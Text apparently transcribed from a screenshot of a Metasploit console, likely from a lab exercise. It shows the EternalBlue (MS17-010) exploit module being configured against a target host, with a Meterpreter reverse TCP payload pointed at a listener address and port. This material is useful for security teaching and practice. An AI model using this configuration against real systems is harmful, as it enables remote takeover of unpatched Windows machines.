 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.231.27
RHOSTS => 10.10.231.27
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.231.27 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
achines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mac
nes.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target